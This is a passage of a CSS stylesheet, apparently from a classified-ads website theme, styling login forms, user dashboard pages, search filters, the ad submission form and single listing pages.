      .inner-page-content .login-register.login-register-v1 .single-label label {
        color: #232323;
        text-transform: capitalize;
        font-size: 15px;
        line-height: 45px;
        font-weight: normal; }
        .inner-page-content .login-register.login-register-v1 .single-label label .text-danger {
          color: #fa4e40; }
    .inner-page-content .login-register.login-register-v1 form .form-icon {
      border-right: none; }
    .inner-page-content .login-register.login-register-v1 form .form-group p a {
      color: #232323;
      font-weight: bold; }
      .inner-page-content .login-register.login-register-v1 form .form-group p a:hover {
        color: #b6d91a; }
    .inner-page-content .login-register.login-register-v1 form .form-group p.forget-pass {
      margin-top: 10px; }
  .inner-page-content .advertisement-v2 .nav-tabs > li > a .btn-label-text {
    padding: 11px 9px; }
  .inner-page-content .classiera-box-div-v3 {
    background: #f6f6f6; }
  .inner-page-content .advertisement-v4 .view-head .tab-button .nav-tabs > li > a {
    padding-left: 17px;
    padding-right: 17px; }
  .inner-page-content .classiera-advertisement .masonry-content {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    width: 50%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
    padding-right: 0; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    margin-right: 15px; }
  .inner-page-content .advertisement-v6 .view-head .tab-button .nav-tabs > li > a {
    padding: 9px 23px; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v6 figure figcaption {
    width: 43%; }
  .inner-page-content .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v7 figure figcaption {
    width: 43%; }
.inner-page-content .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .price.visible-xs{
  background: #b6d91a;
  color: #fff;
  padding: 5px 15px;
  border-radius: 5px;
  margin-bottom: 5px;
  font-weight: 600;
}

/* ==========================================================================
   border section
   ========================================================================== */
.border-section {
  padding: 30px;
  position: relative; }
  .border-section .border-section-heading {
    position: absolute;
    font-size: 16px;
    top: -20px;
    left: 35px;
    padding: 0 15px;
    background: #fff; }
    .border-section .border-section-heading i {
      margin-right: 10px;
      letter-spacing: 1px; }
  .border-section .user-comments {
    padding-top: 20px;
    padding-bottom: 40px;
    margin-bottom: 30px; }
    .border-section .user-comments .media .media-object {
      height: 80px;
      width: 80px;
      object-fit: cover;
      -o-object-fit: cover; }
      .border-section .user-comments .media .media-object.img-thumbnail {
        border-radius: 0; }
    .border-section .user-comments .media .media-body .media-heading {
      margin-top: 10px;
      margin-bottom: 10px; }
      .border-section .user-comments .media .media-body .media-heading .normal {
        font-weight: normal;
        color: #6c6c6c; }
    .border-section .user-comments .media .media-body p + h5 {
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .border-section .user-comments .media .media-body p + h5 a {
        color: #6c6c6c; }
        .border-section .user-comments .media .media-body p + h5 a i {
          margin-right: 10px;
          color: inherit; }
        .border-section .user-comments .media .media-body p + h5 a:hover {
          color: #232323; }
    .border-section .user-comments .media .media-body .reply-comment-div {
      display: none;
      position: relative; }
      .border-section .user-comments .media .media-body .reply-comment-div > button.reply-tg-button {
        position: absolute;
        right: 10px;
        z-index: 1; }
  .border-section .comment-form .comment-form-heading {
    margin-bottom: 30px; }
    .border-section .comment-form .comment-form-heading h4 {
      font-size: 16px;
      margin-top: 0; }
    .border-section .comment-form .comment-form-heading p {
      margin-bottom: 0; }
  .border-section .comment-form form .form-group {
    margin-bottom: 20px; }
    .border-section .comment-form form .form-group .form-control {
      width: 100%;
      border-radius: 0;
      padding-left: 15px;
      color: #aaaaaa;
      text-transform: none; }
    .border-section .comment-form form .form-group textarea {
      width: 100%;
      height: 100px;
      padding: 15px;
      color: #aaaaaa;
      border: 1px solid #ff0000; }
    .odd{
      margin-left: 30px;
    }
.author-box {
  margin-top: 50px;
  margin-bottom: 40px; }
  .author-box .author-box-bg {
    padding-top: 30px;
    padding-bottom: 30px;
    border-radius: 3px; }
  .author-box .author-first-row {
    padding-bottom: 24px; }
  .author-box .author-second-row {
    padding-top: 30px; }
  .author-box .author-social h5 {
    margin-top: 0; }
  .author-box .author-social .author-social-icons ul {
    margin-left: 0; }
  .author-box .author-social .author-social-icons li {
    padding-right: 3px;
    padding-left: 0; }
    .author-box .author-social .author-social-icons li > a {
      border-radius: 3px;
      display: inline-block;
      width: 40px;
      height: 40px;
      background: #f0f0f0;
      color: #6c6c6c;
      text-align: center;
      line-height: 40px; }
      .author-box .author-social .author-social-icons li > a:hover {
        background: #b6d91a; }
        .author-box .author-social .author-social-icons li > a:hover i {
          color: #fff; }
  @media only screen and (min-width: 1025px) {
    .author-box .author-desc p {
      padding-right: 21%; } }
  .author-box .author-desc p strong {
    color: #232323; }
  .author-box .author-contact-details h5 {
    margin-top: 0; }
  .author-box .author-contact-details .contact-detail-row {
    display: table;
    width: 100%; }
    .author-box .author-contact-details .contact-detail-row .contact-detail-col {
      display: table-cell;
      width: 50%; }
      .author-box .author-contact-details .contact-detail-row .contact-detail-col span {
        color: #6c6c6c;
        display: inline-block; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span i {
          width: 20px;
          padding-right: 20px; }
        .author-box .author-contact-details .contact-detail-row .contact-detail-col span a {
          color: inherit; }
          .author-box .author-contact-details .contact-detail-row .contact-detail-col span a:hover {
            color: #b6d91a; }
    .author-box .author-contact-details .contact-detail-row:before, .author-box .author-contact-details .contact-detail-row:after {
      content: "";
      clear: both; }

.author-info .media-object {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  object-fit: cover;
  -o-object-fit: cover; }
.author-info .media-heading {
  margin-bottom: 10px; }
  .author-info .media-heading a:hover {
    color: #b6d91a; }
.author-info p {
  font-size: 13px;
  color: #aaaaaa;
  margin-bottom: 10px;
  line-height: 13px; }
.author-info span {
  display: inline-block;
  margin-left: 1px;
  margin-right: 10px;
  font-size: 13px; }
  .author-info span i {
    color: #b6d91a;
    margin-right: 10px;
    font-size: inherit; }
  .author-info span.offline i {
    color: #232323; }

/* ==========================================================================
   user pages
   ========================================================================== */
.user-pages {
  padding: 50px 0; }
  @media only screen and (min-width: 1024px) {
    .user-pages #sideBarAffix.affix {
      position: fixed;
      width: 270px; }
    .user-pages #sideBarAffix.affix-top {
      position: static; }
    .user-pages #sideBarAffix.affix-bottom {
      position: absolute;
      bottom: auto !important;
      width: 270px !important; } }
  .user-pages aside {
    padding-bottom: 30px; }
    .user-pages aside .author-info {
      padding: 30px 15px; }
    .user-pages aside .user-page-list {
      padding: 0 15px;
      margin-bottom: 20px; }
      .user-pages aside .user-page-list li {
        border-bottom: 1px solid #ff0000;
        padding: 7px 0; }
        .user-pages aside .user-page-list li a {
          display: block; }
          .user-pages aside .user-page-list li a span {
            display: inline-block;
            color: #6c6c6c;
            font-size: 11px;
            text-transform: uppercase; }
            .user-pages aside .user-page-list li a span i {
              color: #6c6c6c;
              font-size: 13px;
              margin-right: 10px; }
          .user-pages aside .user-page-list li a:hover {
            background: #b6d91a; }
            .user-pages aside .user-page-list li a:hover span {
              transform: translateX(10px);
              color: #fff; }
              .user-pages aside .user-page-list li a:hover span i {
                color: #fff; }
              .user-pages aside .user-page-list li a:hover span.in-count {
                transform: translateX(-15px); }
        .user-pages aside .user-page-list li.active a {
          background: #b6d91a; }
          .user-pages aside .user-page-list li.active a span {
            color: #fff;
            transform: translateX(10px); }
            .user-pages aside .user-page-list li.active a span i {
              color: #fff; }
            .user-pages aside .user-page-list li.active a span.in-count {
              transform: translateX(-15px); }
    .user-pages aside .user-submit-ad {
      padding: 0 15px; }
      .user-pages aside .user-submit-ad .btn-user-submit-ad {
        background: none;
        border: 1px solid #d9d9d9;
        border-bottom-width: 3px;
        color: #232323; }
        .user-pages aside .user-submit-ad .btn-user-submit-ad:hover {
          background: #b6d91a;
          border-color: #b6d91a;
          color: #fff; }
  .user-pages .user-detail-section {
    padding: 30px 15px; }
    .user-pages .user-detail-section .user-detail-section-heading {
      margin-top: 0;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 18px;
      margin-bottom: 20px;
      font-size: 16px;
      letter-spacing: 1px; }
    .user-pages .user-detail-section .about-me {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .about-me p {
        margin-bottom: 35px; }
        .user-pages .user-detail-section .about-me p strong {
			font-weight:blod;
			color: #232323; }
    .user-pages .user-detail-section .user-contact-details {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-contact-details ul li {
        margin-bottom: 5px;
        font-size: 16px; }
        .user-pages .user-detail-section .user-contact-details ul li i {
          font-size: 14px;
          width: 20px;
          margin-right: 10px; }
        .user-pages .user-detail-section .user-contact-details ul li a {
          color: #6c6c6c;
          font-size: 16px; }
          .user-pages .user-detail-section .user-contact-details ul li a:hover {
            color: #b6d91a; }
    .user-pages .user-detail-section .user-social-profile-links {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-social-profile-links ul li {
        padding-left: 1px;
        padding-right: 1px; }
        .user-pages .user-detail-section .user-social-profile-links ul li a {
          display: inline-block;
          width: 40px;
          height: 40px;
          line-height: 40px;
          text-align: center;
          background: #f0f0f0;
          color: #6c6c6c;
          border-radius: 3px; }
          .user-pages .user-detail-section .user-social-profile-links ul li a i {
            color: #6c6c6c; }
          .user-pages .user-detail-section .user-social-profile-links ul li a:hover {
            background: #b6d91a;
            color: #fff; }
            .user-pages .user-detail-section .user-social-profile-links ul li a:hover i {
              color: #fff; }
    .user-pages .user-detail-section .user-ads {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-ads .media {
        padding-bottom: 20px;
        margin-bottom: 20px; }
        .user-pages .user-detail-section .user-ads .media .media-object {
          height: 100px;
          width: 100px;
          object-fit: cover;
          -o-object-fit: cover; }
        .user-pages .user-detail-section .user-ads .media .classiera_posts_btns{
			display:flex;
			flex-wrap:wrap;
			margin-top:15px;
          }
		  .user-pages .user-detail-section .user-ads .media .classiera_posts_btns > *{
			  margin-right:10px;
		  }
          .user-pages .user-detail-section .user-ads .media .media-body .media-heading {
            margin-top: 5px;
            margin-bottom: 15px;
            font-weight: normal;
            text-transform: uppercase;
            line-height: 23px; }
            .user-pages .user-detail-section .user-ads .media .media-body .media-heading a {
              color: #232323; }
              .user-pages .user-detail-section .user-ads .media .media-body .media-heading a:hover {
                color: #b6d91a; }
          .user-pages .user-detail-section .user-ads .media .media-body p span {
            display: inline-block;
            color: #aaaaaa;
            font-size: 13px;
            margin-right: 15px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span i {
              font-size: 14px;
              color: inherit;
              margin-right: 5px; }
            .user-pages .user-detail-section .user-ads .media .media-body p span a {
              color: #aaaaaa;
              text-transform: capitalize; }
              .user-pages .user-detail-section .user-ads .media .media-body p span a:hover {
                color: #b6d91a; }
            .user-pages .user-detail-section .user-ads .media .media-body p span.published i {
              color: #b6d91a; }
        .user-pages .user-detail-section .user-ads .media .media-right {
          text-align: center; }
          .user-pages .user-detail-section .user-ads .media .media-right a.btn {
            width: 108px;
            margin-top: 10px; }
      .user-pages .user-detail-section .user-ads .user-view-all {
        margin-top: 40px; }
        .user-pages .user-detail-section .user-ads .user-view-all a.btn {
          width: 108px; }
      .user-pages .user-detail-section .user-ads.favorite-ads h4 {
        margin-top: 10px;
        margin-bottom: 30px;
        font-size: 16px;
        letter-spacing: 1px; }
      .user-pages .user-detail-section .user-ads.favorite-ads .media a.btn {
        width: auto !important; }
    .user-pages .user-detail-section .user-packages .table thead > tr > th, .user-pages .user-detail-section .user-packages .table tbody > tr > th, .user-pages .user-detail-section .user-packages .table tfoot > tr > th, .user-pages .user-detail-section .user-packages .table thead > tr > td, .user-pages .user-detail-section .user-packages .table tbody > tr > td, .user-pages .user-detail-section .user-packages .table tfoot > tr > td {
      vertical-align: middle;
      border-top: none; }
    .user-pages .user-detail-section .user-packages .table > thead > tr > th {
      border-bottom: 1px solid #ff0000; }
    .user-pages .user-detail-section .user-packages .table tr td.text-success {
      color: #b6d91a;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-packages .table tr td.pending {
      color: #8a6d3b;
      text-transform: uppercase; }
    .user-pages .user-detail-section .user-profile-settings form > p {
      margin-bottom: 50px; }
	  .user-profile-settings .inputfile + label i{
			color:#fff;
		}
    .user-pages .user-detail-section .user-profile-settings form .form-inline-margin {
      margin-bottom: 50px; }
    .user-pages .user-detail-section .user-profile-settings form .media {
      margin-bottom: 50px; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-object {
        width: 150px;
        height: 150px;
        object-fit: cover;
        -o-object-fit: cover; }
      .user-pages .user-detail-section .user-profile-settings form .media .media-heading {
        font-weight: bold !important;
        margin-top: 0; }
    .user-pages .user-detail-section .user-profile-settings form .form-group label {
      font-size: 13px;
      margin-bottom: 10px;
      text-transform: capitalize; }
    .user-pages .user-detail-section .user-profile-settings form .form-group .input-group {
      width: 100%; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon {
        background: #f0f0f0;
        color: #6c6c6c;
        border-color: #ff0000; }
        .user-pages .user-detail-section .user-profile-settings form .form-group .input-group .input-group-addon i{
          color: #6c6c6c !important;
        }
    .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon {
      margin-bottom: 30px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon .form-control, .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        width: 100%;
        border: 1px solid #ff0000;
        font-size: 13px;
        color: #aaaaaa;
        border-radius: 3px; }
      .user-pages .user-detail-section .user-profile-settings form .form-group .inner-addon textarea {
        height: 200px;
        padding: 15px;
        border-radius: 3px; }
    /* user followers */
    .user-pages .user-detail-section .user-ads.follower .media .media-body{
      padding: 0;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body .media-heading{
      margin-bottom: 0;
      font-weight: bold;
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']{
		background: #232323;
		border: 1px solid #232323;
		color: #ffffff;
		text-transform: uppercase;
		padding: 4px 13px;
		transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;                        
    }
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:hover,
    .user-pages .user-detail-section .user-ads.follower .media .media-body > .classiera_follow_user input[type='submit']:focus{
      background: #b6d91a;
      border: 1px solid #b6d91a;
    }
/* ==========================================================================
   advance search settings
   ========================================================================== */
form .search-form .search-form-main-heading {
  border-bottom: 1px solid #ff0000; }
  form .search-form .search-form-main-heading a {
    padding-left: 15px;
    text-transform: uppercase;
    font-size: 14px;
    display: block;
    background: #fafafa;
    color: #232323;
    padding-top: 15px;
    padding-bottom: 15px; }
    form .search-form .search-form-main-heading a i {
      color: #b6d91a;
      margin-right: 10px; }
form .search-form #innerSearch {
  padding: 15px; }
  form .search-form #innerSearch .inner-search-box {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 15px;
    margin-bottom: 15px; }
    form .search-form #innerSearch .inner-search-box .inner-addon,
    form #innerSearch .inner-search-box #post_location,
    form #innerSearch .inner-search-box #post_state,
    form #innerSearch .inner-search-box #post_sub_loc,
    form #innerSearch .inner-search-box #main_cat,
    form #innerSearch .inner-search-box #sub_cat{
      margin-bottom: 10px;  
    }
    form .search-form #innerSearch .inner-search-box .inner-search-heading {
      font-weight: normal;
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px;
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box .inner-search-heading i {
        color: #b6d91a;
        margin-right: 10px; }
    form .search-form #innerSearch .inner-search-box .slider.slider-horizontal {
      margin-left: 12px;
      height: 15px; }
    form .search-form #innerSearch .inner-search-box .slider-handle {
      background-color: #b6d91a;
      background-image: none;
      height: 15px;
      width: 15px; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      padding-left: 6px;
      padding-top: 10px; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"]:checked + label::before {
      content: "\f046";
      color: #232323; }
    form .search-form #innerSearch .inner-search-box input[type="checkbox"] + label::before {
      color: #ff0000; }
    form .search-form #innerSearch .inner-search-box p {
      margin-top: 10px;
      color: #232323;
      font-size: 13px;
      text-transform: capitalize; }
    form .search-form #innerSearch .inner-search-box .price-range-text {
      color: #6c6c6c;
      font-size: 13px; }
      form .search-form #innerSearch .inner-search-box .price-range-text span {
        color: inherit; }
    form .search-form #innerSearch .inner-search-box .form-control {
      background: #fafafa;
      color: #aaaaaa;
      border-radius: 4px;
      text-transform: none;
      font-size: 13px;
      width: 100%; }
    form .search-form #innerSearch .inner-search-box label {
      text-transform: capitalize; }
      form .search-form #innerSearch .inner-search-box label span {
        color: #aaaaaa; }
    form .search-form #innerSearch .inner-search-box .inner-search-box-child {
      border-bottom: 1px solid #ff0000;
      padding-bottom: 15px; }
      form .search-form #innerSearch .inner-search-box .inner-search-box-child:last-of-type {
        border: none; }
      .search-form.search-form-v5 button[type="submit"]:hover{
          color: #fff !important;
      }
	  .classiera_adv_subcat{display:none;}
/* ==========================================================================
   submit post
   ========================================================================== */
.submit-post {
  padding: 30px 15px; }
  .submit-post form .form-group {
    margin-bottom: 40px; }
    .submit-post form .form-group p {
      margin: 0; }
    .submit-post form .form-group label {
      color: #6c6c6c;
      font-weight: normal;
      padding-top: 7px; }
      .submit-post form .form-group label span {
        color: #fa4e40; }
    .submit-post form .form-group .radio {
      display: inline-block;
      padding: 0; }
      .submit-post form .form-group .radio label {
        display: inline-block;
        margin-right: 20px; }
    .submit-post form .form-group .form-control {
      border-radius: 3px;
      width: 100%;
      color: #aaaaaa;
      text-transform: none;
      border-color: #ff0000;
      padding-top: 0;
      padding-bottom: 0; }
    .submit-post form .form-group .help-block {
      font-size: 12px; }
    .submit-post form .form-group textarea {
      height: 140px;
      padding: 20px 15px !important; }
    .submit-post form .form-group .input-group {
      width: 100%; }
      .submit-post form .form-group .input-group .input-group-addon {
        width: 50px;
        background: #f0f0f0;
        border-color: #ff0000; }
        .submit-post form .form-group .input-group .input-group-addon i {
          color: #6c6c6c !important; }
      .submit-post form .form-group .input-group input {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0; }
    .submit-post form .form-group .inner-addon .right-form-icon {
      padding: 18px 21px; }
  .submit-post form .form-main-section {
    margin-bottom: 50px; }
    .submit-post form .form-main-section > h4 {
      margin-top: 0;
      padding-bottom: 20px;
      margin-bottom: 30px;
      font-size: 16px;
      font-weight: normal;
      text-transform: capitalize;
      letter-spacing: 1px; }
    .submit-post form .form-main-section .classiera-dropzone-heading {
      display: table;
      margin-bottom: 15px; }
      .submit-post form .form-main-section .classiera-dropzone-heading .classiera-dropzone-heading-text {
        display: table-cell;
        vertical-align: middle; }
      .submit-post form .form-main-section .classiera-dropzone-heading i {
        font-size: 36px;
        color: #b6d91a;
        padding-right: 12px; }
      .submit-post form .form-main-section .classiera-dropzone-heading p {
        font-size: 11px;
        margin: 0;
        line-height: 18px; }
    .submit-post form .form-main-section #mydropzone {
      margin-bottom: 30px; }
    .submit-post form .form-main-section .classiera-image-upload {
      border: 2px dotted #ff0000;
      background: #f9f9f9;
      padding: 30px 20px; }
      .submit-post form .form-main-section .classiera-image-upload .classiera-image-box {
        width: 25%;
        float: left;
        padding: 0 5px; }
        .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box {
          margin-bottom: 10px;
          width: 100%;
          height: 80px;
          border: 1px solid #ff0000;
          position: relative; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box input[type="file"] {
            width: 0.1px;
            height: 0.1px;
            opacity: 0;
            overflow: hidden;
            position: absolute;
            z-index: -1; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label {
            display: block;
            background: #f0f0f0;
            width: 100%;
            height: 100%;
            font-size: 20px;
            cursor: pointer;
            text-align: center;
            position: relative; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-input-file + label i {
              width: 20px;
              height: 20px;
              position: absolute;
              left: 0;
              right: 0;
              top: 0;
              bottom: 0;
              margin: auto; }
          .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview {
            width: 100%;
            height: 100%;
            position: absolute;
            top: 0;
            left: 0;
            z-index: 10;
            display: none; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview img {
              width: 100%;
              height: 100%;
              object-fit: cover;
              -o-object-fit: cover; }
            .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span {
              display: inline-block;
              position: absolute;
              top: -10px;
              right: -10px;
              cursor: pointer;
              z-index: 11; }
              .submit-post form .form-main-section .classiera-image-upload .classiera-image-box .classiera-upload-box .classiera-image-preview span i {
                font-size: 20px;
                color: #232323; }
    .submit-post form .form-main-section .iframe .iframe-heading {
      margin-bottom: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading i {
        color: #b6d91a;
        font-size: 18px;
        margin-right: 10px; }
      .submit-post form .form-main-section .iframe .iframe-heading span {
        font-size: 13px; }
    .submit-post form .form-main-section #post-map {
      width: 100%;
      height: 300px;
      overflow: hidden;
      margin-top: 30px; }
      .submit-post form .form-main-section #post-map img {
        width: 100%; }
    .submit-post form .form-main-section .active-post-type .post-type-box {
      border: 3px solid #b6d91a; }
    .submit-post form .form-main-section .post-type-box {
      border: 1px solid #ff0000;
      text-align: center;
      padding: 21px 0;
	  margin-bottom:30px;
      border-radius: 3px; }
      .submit-post form .form-main-section .post-type-box h3 {
        font-size: 20px;
        margin: 0; }
      .submit-post form .form-main-section .post-type-box p {
        font-size: 14px;
        color: #aaaaaa;
        margin-bottom: 0; }
  .submit-post form .terms-use {
    color: #6c6c6c;
    font-size: 14px; }
    .submit-post form .terms-use a {
      color: #232323;
      font-weight: bold; }
  .submit-post form > h4 {
    margin-top: 0;
    padding-bottom: 20px;
    margin-bottom: 30px;
    font-size: 16px; }
  .submit-post form .classiera-post-inner-heading {
    font-weight: normal;
    margin-bottom: 30px;
    font-size: 16px;
    letter-spacing: 1px; }
  .submit-post form .classiera-post-main-cat {
    margin-bottom: 40px; }
    .submit-post form .classiera-post-main-cat ul li {
      width: 130px;
      margin-bottom: 10px;
      vertical-align: middle; }
      .submit-post form .classiera-post-main-cat ul li a {
        display: block;
        text-align: center;
        width: 100%;
        height: 100%;
        border-radius: 3px;
        padding: 27px 0; }
        .submit-post form .classiera-post-main-cat ul li a i {
          font-size: 24px;
          margin-bottom: 18px; }
        .submit-post form .classiera-post-main-cat ul li a span {
          font-size: 13px;
          line-height: 16px;
          display: block;
          color: #6c6c6c; }
        .submit-post form .classiera-post-main-cat ul li a:hover, .submit-post form .classiera-post-main-cat ul li a:focus {
          background: #b6d91a;
          border-color: #b6d91a; }
          .submit-post form .classiera-post-main-cat ul li a:hover i, .submit-post form .classiera-post-main-cat ul li a:focus i {
            color: #fff !important; }
          .submit-post form .classiera-post-main-cat ul li a:hover span, .submit-post form .classiera-post-main-cat ul li a:focus span {
            color: #fff; }
      .submit-post form .classiera-post-main-cat ul li.active a {
        background: #b6d91a;
        border-color: #b6d91a; }
        .submit-post form .classiera-post-main-cat ul li.active a i {
          color: #fff !important; }
        .submit-post form .classiera-post-main-cat ul li.active a span {
          color: #fff;
          display: block;
          font-size: 12px; }
	.submit-post form .classiera-post-sub-cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera-post-sub-cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
	.submit-post form .classiera_third_level_cat ul{
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.submit-post form .classiera_third_level_cat ul li{
		max-width: 33.333333%;
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
	}
  .submit-post form .classiera-post-sub-cat ul li a {
    color: #0096ff;
    font-size: 16px; }
	.submit-post form .classiera_third_level_cat ul li a {
    color: #0096ff;
    font-size: 16px; }
    .submit-post form .classiera-post-sub-cat ul li a:hover,
    .submit-post form .classiera-post-sub-cat ul li a:focus{
      color: #b6d91a;
    }
  .submit-post.submit-post-v2 {
    padding-left: 30px;
    padding-right: 30px; }
    .submit-post.submit-post-v2 form .terms-use {
      padding-left: 6px;
      margin-bottom: 30px; }
    .submit-post.submit-post-v2 form .form-main-section > h4 {
      font-size: 20px;
      letter-spacing: 1px;
      text-transform: uppercase; }
    .submit-post.submit-post-v2 form .form-main-section.post-type > p {
      padding-left: 6px;
      margin-bottom: 20px; }
    .submit-post.submit-post-v2 form .form-main-section.post-type .post-type-box {
      padding: 20px 0; }
    .submit-post.submit-post-v2 form > h3 {
      letter-spacing: 1px;
      padding-bottom: 30px;
      margin-bottom: 40px;
      font-weight: normal; }
    .submit-post.submit-post-v2 form .form-group .form-control-static {
      padding-top: 12px; }
    .submit-post.submit-post-v2 form .form-group .post-type-box {
      padding: 5px 0 12px 0; }
    .submit-post.submit-post-v2 form .form-group label.control-label {
      font-size: 18px;
      color: #232323;
      padding-top: 10px;
      letter-spacing: 1px;
      text-transform: capitalize; }
    .submit-post.submit-post-v2 form .form-group ul li {
      width: 185px; }
      .submit-post.submit-post-v2 form .form-group ul li a {
        padding: 8px 15px;
        display: table;
        text-align: left; }
        .submit-post.submit-post-v2 form .form-group ul li a i {
          display: table-cell;
          vertical-align: middle;
          padding-right: 15px;
          font-size: 16px;
          margin-bottom: 0; }
        .submit-post.submit-post-v2 form .form-group ul li a span {
          display: table-cell;
          vertical-align: middle; }
.classiera-upload-box.classiera_featured_box{
	border:3px solid #b6d91a !important
}
.classiera_edit__post #mydropzone .edit-post-image-block{
	width:110px;
	height:70px;
	text-align:center;
}
.classiera_edit__post #mydropzone .edit-post-image-block img{
	width:100%;
	height:100%;
}
/* ==========================================================================
   single post
   ========================================================================== */
.single-post-page .single-post .border-section {
  margin-bottom: 45px; }
.single-post-page .single-post .single-post-title > .post-price{
  border-radius: 3px;
  background: #fafafa;
  text-align: center;
  margin-bottom: 15px;
  border: 1px solid #ff0000;
  padding: 13px 0;
  margin-top: 15px;
}
.single-post-page .single-post .single-post-title > .post-price > h4{
  color: #232323;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  letter-spacing: 1px;
}
.single-post-page .single-post .single-post-title h4 a {
  color: #232323;
  letter-spacing: 1px;
  font-weight: 500;
  line-height: 24px; }
.single-post-page .single-post .single-post-title .post-category {
  color: #6c6c6c; }
  .single-post-page .single-post .single-post-title .post-category i {
    padding-right: 5px; }
  .single-post-page .single-post .single-post-title .post-category span {
    padding-left: 5px;
    display: inline-block;
    margin-right: 15px; }
    .single-post-page .single-post .single-post-title .post-category span a {
      color: #6c6c6c; }
      .single-post-page .single-post .single-post-title .post-category span a:hover {
        color: #b6d91a; }
.single-post-page .single-post #single-post-carousel {
  border: 1px solid #ff0000;
  padding: 5px;
  position: relative;
  margin-bottom: 40px; }
  .single-post-page .single-post #single-post-carousel .carousel-inner {
    width: 100%;
    background: #f0f0f0; }
    .single-post-page .single-post #single-post-carousel .carousel-inner .item {
      height: 400px; }
      .single-post-page .single-post #single-post-carousel .carousel-inner .item > img {
        position: absolute;
		object-fit:cover;
		-o-object-fit:cover;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        height: 100%;
        margin: auto; }
  .single-post-page .single-post #single-post-carousel .single-post-carousel-controls {
    position: absolute;
    bottom: 60px;
    right: 60px;
    z-index: 10;
    width: 55px; }
    .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control {
      opacity: 0.8; }
      .single-post-page .single-post #single-post-carousel .single-post-carousel-controls .carousel-control span {
        border-radius: 4px;
        display: inline-block;
        background: #232323;
        width: 40px;
        height: 40px;
        line-height: 40px; }
  .single-post-page .single-post #single-post-carousel .num {
    background: rgba(35, 35, 35, 0.8);
    border-radius: 3px;
    padding: 8px 16px;
    color: #fff;
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 15px; }
    .single-post-page .single-post #single-post-carousel .num i {
      color: white;
      margin-right: 10px; }
.single-post-page .single-post .details .post-details ul {
  margin-bottom: 0; }
  .single-post-page .single-post .details .post-details ul li {
    width: 50%;
    padding: 0 15px;
    display: inline-block;
    float: left; }
    .single-post-page .single-post .details .post-details ul li:nth-of-type(even) {
      padding-right: 0; }
    .single-post-page .single-post .details .post-details ul li p {
      border-bottom: 1px dashed #ff0000;
      color: #232323;
      text-transform: capitalize;
      padding-bottom: 7px;
      margin-bottom: 7px;
      vertical-align: middle; }
      .single-post-page .single-post .details .post-details ul li p span {
        color: #8e8e8e; }
		.single-post-page .single-post .details .post-details ul li i.IDIcon{
			color: #8e8e8e;
			font-size:10px;
		}
.single-post-page .single-post .description p {
  margin-bottom: 30px; }
  .single-post-page .single-post .description p a {
    color: #b6d91a; }
.single-post-page .single-post .description img {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description iframe {
  max-width: 100%;
  margin-bottom: 30px; }
.single-post-page .single-post .description .tags {
  border-top: 1px solid #ff0000;
  padding-top: 20px;
  font-size: 13px; }
  .single-post-page .single-post .description .tags span {
    color: #232323;
    display: inline-block;
    margin-right: 15px;
    font-size: inherit; }
  .single-post-page .single-post .description .tags a {
    color: #6c6c6c;
    font-size: inherit;
